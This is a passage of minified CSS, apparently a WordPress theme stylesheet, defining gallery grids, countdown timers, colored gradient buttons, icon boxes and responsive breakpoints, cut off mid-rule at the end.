.cancel_reply,.gallery-item a,.gallery a.nav_prev,.gallery a.nav_next,.gallery .nav_close,.galleryStage{cursor:pointer}.wistia-video-container .vdc .ltx{display:none}.wistia-video-container .vdc.video-container{display:block !important}.wistia-video-container .vdc.video-container .vwr{box-shadow:none;max-width:1080px;margin:0 auto;position:static}.wistia-video-container .vdc.video-container .vwr iframe{box-shadow:none;display:block;margin:0 auto}@media only screen and (max-width: 1080px){.wistia-video-container .vdc.video-container .vwr{max-width:100%}}.cnt article .mbi{text-decoration:none}.cdt{position:relative}.cdt::after{clear:both;content:"";display:table}.cdt.sns{display:table;margin-left:auto;margin-right:auto}.cdt .cdti{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.cdt .cdti.init_done{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity,.3s,ease-in;-moz-transition:opacity,.3s,ease-in;transition:opacity,.3s,ease-in}.cdt .cdti.fdtc{-webkit-transition:opacity,.5s,ease-in;-moz-transition:opacity,.5s,ease-in;transition:opacity,.5s,ease-in;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10)}.cdt .cdti.fv{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity,.3s,ease-in;-moz-transition:opacity,.3s,ease-in;transition:opacity,.3s,ease-in}.cdt .cdtm{font-family:'Open Sans', arial;font-weight:300;font-size:36px;line-height:65px;text-align:center;position:relative;top:-77px;word-wrap:break-word;white-space:pre-wrap}.cdt .cdto{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;float:left;margin-right:14px;position:relative}.cdt .cdto:first-of-type:before{content:''}.cdt .cdto:before{content:':';color:#a6a6a6;font-size:40px;line-height:55px;position:absolute;right:65px;top:0px;z-index:10}.cdt .cdto.ctcid{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;height:120px;transition:all .2s linear;overflow:visible}.cdt .cdto .cdtl{display:block;font-family:'Open Sans', arial;font-size:1em;font-weight:400;margin-top:7px;text-align:center;text-transform:uppercase}.cdt .cdtc{background:#fff;border:1px solid #e8e8e8;display:block;font-family:'Open Sans', arial;height:58px;line-height:60px;min-width:62px;overflow:hidden;position:relative;padding:0px}.cdt .cdtc .cdfc [class*='part-']{position:absolute;top:0;right:8px;min-width:25px}.cdt .cdtc .cdfc [class*='part-'].go-down{transition:top .2s linear;top:100%}.cdt .cdtc .cdfc [class*='part-'].next{top:-100%;transition:top .2s linear}.cdt .cdtc .cdfc [class*='part-'].next.go-down{top:0;transition:top .2s linear}.cdt .cdtc .cdfc .part-2{right:30px}.cdt .cdtc .cdfc .part-3{right:52px}.cdt .cdtc .cdfc .part-4{right:74px}.cdt .cdtd{height:1px;position:absolute;top:60px;width:100%;z-index:1}.cdt .cdfc{bottom:0;color:#4b4b4b;font-size:3.077em;font-weight:400;left:0;right:0;text-align:center}.mbi.light .mbr .mbt,.mbi.light .mbr .mbb{color:#4b4b4b}.mbi{box-sizing:border-box;border-radius:5px;box-shadow:rgba(0,0,0,0.16) 0px 2px 0px,rgba(255,255,255,0.2) 0px 1px 0px 0px inset;cursor:pointer;display:inline-block;margin-top:25px;white-space:nowrap}.mbi .mbl{display:table-cell;text-align:center;vertical-align:middle;width:75px}.mbi .mbl .mbc:before{content:'\f180';color:#fff;display:inline-block;font-family:'FontAwesome';font-size:3em}.mbi .mbr{display:table-cell;font-family:'Open Sans', arial;line-height:1em;padding:15px;text-align:left;white-space:normal}.mbi .mbr>div{display:block}.mbi .mbr .mbt{color:#fff;font-weight:700;font-size:1.846em;line-height:1em}.mbi .mbr .mbb{color:#fff;display:block;font-weight:400;font-size:1em;opacity:0.6;margin-top:10px}.mbi.aligncenter{display:table;margin:0 auto}.mbi.full{width:100%}.mbi.full .mbr{display:block;text-align:center}.mb .mbr{padding:15px 25px;text-align:center}.mbi.blue{border:1px solid #0f3f8d;background-color:#5973ca;background-image:-webkit-linear-gradient(top, #5973ca 0%,#0f3f8d 100%);background-image:linear-gradient(to bottom,#5973ca 0%,#0f3f8d 100%)}.mbi.blue .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#0f3f8d 100%);background-image:linear-gradient(to right,transparent 0%,#0f3f8d 100%)}.mbi.blue:hover{background-color:#0f3f8d;background-image:-webkit-linear-gradient(top, #0f3f8d 0%,#5973ca 100%);background-image:linear-gradient(to bottom,#0f3f8d 0%,#5973ca 100%)}.mbi.blue:active{background-color:#0f3f8d;background-image:-webkit-linear-gradient(top, #0f3f8d 0%,#5973ca 100%);background-image:linear-gradient(to bottom,#0f3f8d 0%,#5973ca 100%)}.btn .btnl.blue{background-color:#8097ee;background-image:-webkit-linear-gradient(top, #8097ee 0%,#0f3f8d 100%);background-image:linear-gradient(to bottom,#8097ee 0%,#0f3f8d 100%)}.icb.blue.icb1{border-top:4px solid #0f3f8d}.icb.blue .icbc.icbi span:before{color:#0f3f8d}.icb.blue.icb2{border-left:4px solid #0f3f8d}.mbi.dark{border:1px solid #5b5b5b;background-color:#7e7e7e;background-image:-webkit-linear-gradient(top, #7e7e7e 0%,#5b5b5b 100%);background-image:linear-gradient(to bottom,#7e7e7e 0%,#5b5b5b 100%)}.mbi.dark .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#5b5b5b 100%);background-image:linear-gradient(to right,transparent 0%,#5b5b5b 100%)}.mbi.dark:hover{background-color:#5b5b5b;background-image:-webkit-linear-gradient(top, #5b5b5b 0%,#7e7e7e 100%);background-image:linear-gradient(to bottom,#5b5b5b 0%,#7e7e7e 100%)}.mbi.dark:active{background-color:#5b5b5b;background-image:-webkit-linear-gradient(top, #5b5b5b 0%,#7e7e7e 100%);background-image:linear-gradient(to bottom,#5b5b5b 0%,#7e7e7e 100%)}.btn .btnl.dark{background-color:#a6a6a6;background-image:-webkit-linear-gradient(top, #a6a6a6 0%,#5b5b5b 100%);background-image:linear-gradient(to bottom,#a6a6a6 0%,#5b5b5b 100%)}.icb.dark.icb1{border-top:4px solid #5b5b5b}.icb.dark .icbc.icbi span:before{color:#5b5b5b}.icb.dark.icb2{border-left:4px solid #5b5b5b}.mbi.green{border:1px solid #107a49;background-color:#50ac77;background-image:-webkit-linear-gradient(top, #50ac77 0%,#107a49 100%);background-image:linear-gradient(to bottom,#50ac77 0%,#107a49 100%)}.mbi.green .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#107a49 100%);background-image:linear-gradient(to right,transparent 0%,#107a49 100%)}.mbi.green:hover{background-color:#107a49;background-image:-webkit-linear-gradient(top, #107a49 0%,#50ac77 100%);background-image:linear-gradient(to bottom,#107a49 0%,#50ac77 100%)}.mbi.green:active{background-color:#107a49;background-image:-webkit-linear-gradient(top, #107a49 0%,#50ac77 100%);background-image:linear-gradient(to bottom,#107a49 0%,#50ac77 100%)}.btn .btnl.green{background-color:#66c18a;background-image:-webkit-linear-gradient(top, #66c18a 0%,#107a49 100%);background-image:linear-gradient(to bottom,#66c18a 0%,#107a49 100%)}.icb.green.icb1{border-top:4px solid #107a49}.icb.green .icbc.icbi span:before{color:#107a49}.icb.green.icb2{border-left:4px solid #107a49}.mbi.light{border:1px solid #e8e8e8;background-color:#f9f9f9;background-image:-webkit-linear-gradient(top, #f9f9f9 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#e8e8e8 100%)}.mbi.light .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#e8e8e8 100%);background-image:linear-gradient(to right,transparent 0%,#e8e8e8 100%)}.mbi.light:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#e8e8e8 0%,#f9f9f9 100%)}.mbi.light:active{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#e8e8e8 0%,#f9f9f9 100%)}.btn .btnl.light{background-color:#fdfdfd;background-image:-webkit-linear-gradient(top, #fdfdfd 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e8e8e8 100%)}.icb.light.icb1{border-top:4px solid #e8e8e8}.icb.light .icbc.icbi span:before{color:#e8e8e8}.icb.light.icb2{border-left:4px solid #e8e8e8}.mbi.purple{border:1px solid #855ea2;background-color:#ae86cd;background-image:-webkit-linear-gradient(top, #ae86cd 0%,#855ea2 100%);background-image:linear-gradient(to bottom,#ae86cd 0%,#855ea2 100%)}.mbi.purple .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#855ea2 100%);background-image:linear-gradient(to right,transparent 0%,#855ea2 100%)}.mbi.purple:hover{background-color:#855ea2;background-image:-webkit-linear-gradient(top, #855ea2 0%,#ae86cd 100%);background-image:linear-gradient(to bottom,#855ea2 0%,#ae86cd 100%)}.mbi.purple:active{background-color:#855ea2;background-image:-webkit-linear-gradient(top, #855ea2 0%,#ae86cd 100%);background-image:linear-gradient(to bottom,#855ea2 0%,#ae86cd 100%)}.btn .btnl.purple{background-color:#dfb4ef;background-image:-webkit-linear-gradient(top, #dfb4ef 0%,#855ea2 100%);background-image:linear-gradient(to bottom,#dfb4ef 0%,#855ea2 100%)}.icb.purple.icb1{border-top:4px solid #855ea2}.icb.purple .icbc.icbi span:before{color:#855ea2}.icb.purple.icb2{border-left:4px solid #855ea2}.mbi.red{border:1px solid #7a0048;background-color:#ae4176;background-image:-webkit-linear-gradient(top, #ae4176 0%,#7a0048 100%);background-image:linear-gradient(to bottom,#ae4176 0%,#7a0048 100%)}.mbi.red .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#7a0048 100%);background-image:linear-gradient(to right,transparent 0%,#7a0048 100%)}.mbi.red:hover{background-color:#7a0048;background-image:-webkit-linear-gradient(top, #7a0048 0%,#ae4176 100%);background-image:linear-gradient(to bottom,#7a0048 0%,#ae4176 100%)}.mbi.red:active{background-color:#7a0048;background-image:-webkit-linear-gradient(top, #7a0048 0%,#ae4176 100%);background-image:linear-gradient(to bottom,#7a0048 0%,#ae4176 100%)}.btn .btnl.red{background-color:#e06fa2;background-image:-webkit-linear-gradient(top, #e06fa2 0%,#7a0048 100%);background-image:linear-gradient(to bottom,#e06fa2 0%,#7a0048 100%)}.icb.red.icb1{border-top:4px solid #7a0048}.icb.red .icbc.icbi span:before{color:#7a0048}.icb.red.icb2{border-left:4px solid #7a0048}.mbi.orange{border:1px solid #fbb128;background-color:#ffda54;background-image:-webkit-linear-gradient(top, #ffda54 0%,#fbb128 100%);background-image:linear-gradient(to bottom,#ffda54 0%,#fbb128 100%)}.mbi.orange .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#fbb128 100%);background-image:linear-gradient(to right,transparent 0%,#fbb128 100%)}.mbi.orange:hover{background-color:#fbb128;background-image:-webkit-linear-gradient(top, #fbb128 0%,#ffda54 100%);background-image:linear-gradient(to bottom,#fbb128 0%,#ffda54 100%)}.mbi.orange:active{background-color:#fbb128;background-image:-webkit-linear-gradient(top, #fbb128 0%,#ffda54 100%);background-image:linear-gradient(to bottom,#fbb128 0%,#ffda54 100%)}.btn .btnl.orange{background-color:#ffe861;background-image:-webkit-linear-gradient(top, #ffe861 0%,#fbb128 100%);background-image:linear-gradient(to bottom,#ffe861 0%,#fbb128 100%)}.icb.orange.icb1{border-top:4px solid #fbb128}.icb.orange .icbc.icbi span:before{color:#fbb128}.icb.orange.icb2{border-left:4px solid #fbb128}.mbi.teal{border:1px solid #18597d;background-color:#457da4;background-image:-webkit-linear-gradient(top, #457da4 0%,#18597d 100%);background-image:linear-gradient(to bottom,#457da4 0%,#18597d 100%)}.mbi.teal .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#18597d 100%);background-image:linear-gradient(to right,transparent 0%,#18597d 100%)}.mbi.teal:hover{background-color:#18597d;background-image:-webkit-linear-gradient(top, #18597d 0%,#457da4 100%);background-image:linear-gradient(to bottom,#18597d 0%,#457da4 100%)}.mbi.teal:active{background-color:#18597d;background-image:-webkit-linear-gradient(top, #18597d 0%,#457da4 100%);background-image:linear-gradient(to bottom,#18597d 0%,#457da4 100%)}.btn .btnl.teal{background-color:#679dc6;background-image:-webkit-linear-gradient(top, #679dc6 0%,#18597d 100%);background-image:linear-gradient(to bottom,#679dc6 0%,#18597d 100%)}.icb.teal.icb1{border-top:4px solid #18597d}.icb.teal .icbc.icbi span:before{color:#18597d}.icb.teal.icb2{border-left:4px solid #18597d}.cnt article .icb p{color:#2b2b2b;margin-bottom:0px}.icb{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;background:#fff;margin:40px 0px 20px;padding:60px 25px 30px 25px;position:relative}.icb .icbc{border-radius:50%;display:block;height:70px;margin:0 auto;position:absolute;left:0;right:0;top:-40px;text-align:center;width:70px}.icb .icbc.icbi{border-radius:50%;border:1px solid #e8e8e8}.icb .icbc.icbi span:before{content:attr(data-icon);font-size:36px;font-family:"fontawesome";line-height:70px}.icb .icbc.icbm{border:1px solid #e8e8e8;background:#fff}.icb .icbc.icbm span{border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:cover;display:block;height:50px;margin:10px auto;width:50px}.icb.icb2{border-top:1px solid #e8e8e8;margin-left:50px;padding:25px 20px 25px 60px}.icb.icb2 .icbc{margin:auto 0;bottom:0;left:-40px;top:0px}.split{display:table;margin-bottom:20px}.split .btn{margin-bottom:0}.split .btn span{font-size:1.077em;font-weight:400}.split .btn.left{border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.split .btn.left span{border-top-right-radius:0;border-bottom-right-radius:0}.split .btn.right{border-top-left-radius:0;border-bottom-left-radius:0}.split .btn.right span{border-top-left-radius:0;border-bottom-left-radius:0}.cnt .sAs .tmw-s .scn{background:#f3f3f3;border-top:1px solid #e7e7e7}.cnt .sAs .scn .tmw a{border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;color:#494949;display:block;font-size:.938em;padding:15px 10px}.cnt .sAs .scn .tmw a:hover{background:#fff;border-left:1px solid #fff;border-right:1px solid #fff;color:#28cdfb}.cnt .sAs .scn .tmw .tmm a{padding-left:30px;position:relative}.cnt .sAs .scn .tmw .tmm a:before{content:'\f0da';display:inline-block;font-family:'FontAwesome';margin-right:10px}.cnt .sAs .scn .tmw .tmps a{padding-left:50px}.cnt .sAs .scn .tmv:hover>a:after{content:'\f077'}.cnt .sAs .scn .tmv>a{position:relative}.cnt .sAs .scn .tmv>a:after{content:'\f078';display:block;font-family:'FontAwesome';height:10px;margin:auto 0;position:absolute;top:0;bottom:0;right:10px}.cnt .sAs .scn .tmv .tmm{display:none}.cnt .rltp h5,.cnt .rltpi h5{color:#354962;font-family:'Oxygen';font-size:1.385em}.cnt .rltp .rlt,.cnt .rltpi .rlt{display:inline-block;text-decoration:none}.cnt .rltp .rlt:hover p,.cnt .rltpi .rlt:hover p{color:#626f80}.cnt .rltp p,.cnt .rltp h5,.cnt .rltpi p,.cnt .rltpi h5{color:#354962;font-family:'Oxygen';font-size:1.385em}.cnt .rltp p,.cnt .rltpi p{margin-bottom:0;font-weight:bold;line-height:1.222em;position:relative}.cnt .rltp p:before,.cnt .rltpi p:before{color:#28cdfb;content:"\f18e";font-family:'FontAwesome';font-size:34px;font-weight:500;position:absolute}.cnt .rltp h5,.cnt .rltpi h5{margin:35px 0 32px}.rltp .rlt{margin:0 12px 10px 0;width:46%}.rltp .rlt:nth-child(2n){clear:left}.rltp .rlt:nth-child(2n+1){margin-right:0}.rltp p{padding:7px 0 15px 51px}.rltp p:before{left:7px;top:10px}.rltpi .rlt{margin:0 2% 33px 0;position:relative}.rltpi .rlti{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:162px;width:100%}.rltpi .rlti:hover{opacity:.7}.rltpi p{padding:10px 25px 0 0}.rltpi p:before{right:0;top:20px}@media only screen and (max-width: 768px){.rltp .rlt{margin-right:0;width:100%}}@media only screen and (min-width: 540px){.rltpi a.rlt{width:49%}.rltpi a.rlt:nth-of-type(2n){margin-right:0}.rltpi a.rlt:nth-of-type(2n+1){clear:left}}@media only screen and (max-width: 540px){.rltpi a{margin:0 0 30px;width:100%}}@media only screen and (min-width: 940px){.rc-hf{display:none}}@media only screen and (max-width: 940px) and (min-width: 540px){.rc-hm{display:none}}@media only screen and (max-width: 540px){.rc-hs{display:none}}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@media only screen and (max-width: 1580px) and (min-width: 1430px){.clLst li{margin-left:18.5px}}@media only screen and (max-width: 1430px) and (min-width: 1217px){.clLst li{margin-left:5px}}@media only screen and (max-width: 1217px) and (min-width: 1176px){.clLst li{margin-left:15px}}@media only screen and (max-width: 1176px) and (min-width: 1148px){.clLst li{margin-left:12px}}@media only screen and (max-width: 1148px) and (min-width: 1108px){.clLst li{margin-left:7px}}@media only screen and (max-width: 1108px) and (min-width: 1090px){.clLst li{margin-left:18px}}@media only screen and (max-width: 1090px) and (min-width: 1080px){.clLst li{margin-left:15px}}@media only screen and (max-width: 1350px){.ssf{box-shadow:none;border:none;background:none;display:block !important;margin-top:10px;position:static !important;width:auto}.ssf .cou,.ssf .scfm{float:left}.ssf .scfm .ss{float:left;margin-right:10px}.ssf:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ssf .cou{margin:15px 10px 0px 15px}.ssf:before{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}}@media only screen and (max-width: 1080px){.wrp{width:900px}.wrp .bpd{width:702px}.fullWidth .out{width:5880px}.cnt .bpd .out{width:5682px}.in{height:100% !important}.fullWidth .in,.bpd .in{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;width:1080px !important}.fullWidth .cck{width:900px !important}.bpd .cck{width:702px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:850px;width:850px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:425px;width:425px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:283.333333333px;width:283.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:212.5px;width:212.5px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:170px;width:170px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:141.666666667px;width:141.666666667px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:121.428571429px;width:121.428571429px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:850px;width:850px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:425px;width:425px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:283.333333333px;width:283.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:212.5px;width:212.5px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:170px;width:170px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:141.666666667px;width:141.666666667px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:121.428571429px;width:121.428571429px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:680px;width:680px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:340px;width:340px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:226.666666667px;width:226.666666667px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:170px;width:170px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:136px;width:136px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:113.333333333px;width:113.333333333px}.bpd .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bpd .gallery-columns-7 .gallery-item dt a{height:97.1428571429px;width:97.1428571429px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:550px;width:550px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:275px;width:275px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:183.333333333px;width:183.333333333px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:137.5px;width:137.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:110px;width:110px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:91.6666666667px;width:91.6666666667px}.fullWidth .gallery-columns-8 .gallery-item,.fullWidth .gallery-columns-9 .gallery-item,.bpd .gallery-columns-8 .gallery-item,.bpd .gallery-columns-9 .gallery-item,.bSeCont .gallery-columns-8 .gallery-item,.bSeCont .gallery-columns-9 .gallery-item{width:20% !important}.bSeCont .gallery-columns-7 .gallery-item{width:20% !important}.bSeCont .bSe.fullWidth{width:900px}.bSe.left .lfa,.bSe.right .lfa{width:578px}.bSe.bpd .lfa{width:690px}.cnt .sAs{margin-left:10px}.srh input.search-field{padding:0px 0px 0px 10px;width:76%}.follow_me .side_body ul li a.sm{margin-left:13px}.pulQ.left div.left,.pulQ.right div.left{max-width:65%}.aut>div.right{width:75%}.aut>div.right.noSocial{width:80%}.no_content_msg .lost{width:45%}.f5 .frm .input_for_2_fields{margin-right:2%;width:25%}.f5 .frm .input_for_1_fields{margin-left:16%;width:30%}.f5 .frm .submit_with_1_fields{margin-right:16%;width:28%}.limg .left img{height:70px;width:70px}.clLst{width:95%}.clLst li{margin-left:2%}.csc .foc,.row .foc{padding:0% 2% 0% 0%;width:49%}.csc .foc:nth-child(2n),.row .foc:nth-child(2n){padding:0% 0% 0% 0%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r,.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .btn,.scon.wide.o1 .frm .op-r,.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .btn,.scon.wide.o2 .frm .op-r,.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .btn,.scon.wide.o3 .frm .op-r{float:none}.scon.wide .frm .btn,.scon.wide.o1 .frm .btn,.scon.wide.o2 .frm .btn,.scon.wide.o3 .frm .btn{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .op-r,.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .op-r,.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .op-r,.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .op-r{margin-bottom:10px;width:100%}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:900px !important}.sAs .search-button,.sAs .submit_btn{height:41px}.bSe h1,.bSe .entry-title{font-size:33px !important}.mms{font-size:70px !important}}@media only screen and (max-width: 1000px){.clLst li{margin-left:3%}}@media only screen and (max-width: 950px){.clLst li{margin-left:1%}}@media only screen and (max-width: 940px){.wrp{width:700px}.wrp .bpd{width:546px}.bSeCont .bSe.fullWidth{width:700px}.fullWidth .out{width:5680px}.cnt .bpd .out{width:5526px}.fullWidth .in,.bpd .in{width:940px !important}.fullWidth .cck{width:700px !important}.bpd .cck{width:546px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:92.8571428571px;width:92.8571428571px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:92.8571428571px;width:92.8571428571px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:520px;width:520px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:260px;width:260px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:173.333333333px;width:173.333333333px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:130px;width:130px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:104px;width:104px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:120px !important;width:120px !important}.bpd .gallery-columns-6 .gallery-item dt a{height:86.6666666667px;width:86.6666666667px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:630px;width:630px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:315px;width:315px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:210px;width:210px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:157.5px;width:157.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:126px;width:126px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:105px;width:105px}.bpd .gallery-columns-6 .gallery-item,.bpd .gallery-columns-7 .gallery-item{width:25% !important}.bSe.bpd .lfa{width:530px}.bSeCont{display:table-header-group}.sAsCont{display:table-footer-group}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:25px 0px 0px 0px;width:700px}.cnt .bSe.left,.cnt .bSe.right{float:none;width:700px}.sAs .oab,footer .oab{padding:2% 10%}.sAs .search_widget #search-field,footer .search_widget #search-field{width:90%}.ftw section[id*='pages'] ul ul{padding-left:2%}section[id*="pages"] .scn ul ul{padding-left:2%}input#search-field{padding:0px 6px}.cnt article ul.children{padding:0px}.cnt article .cmb{margin-left:0px}.ftw .colm{box-sizing:border-box;margin-bottom:40px}.tabs_widget .scTC .tim{width:10%}.tabs_widget .scTC .txt{width:80%}.cms .awr .left{width:15%}.cms .awr .right{width:85%}.pulQ div.left{border-left:none}.pulQ .quo{margin-bottom:10px}.pt_four{width:50%}.pt_five{width:50%}.pt_five:nth-child(4){margin-bottom:10px}.pt_five:nth-child(5){clear:both;display:table;float:none;margin:0px auto 0px}.f2 .left,.f2 .right{clear:both;width:100%}.f2 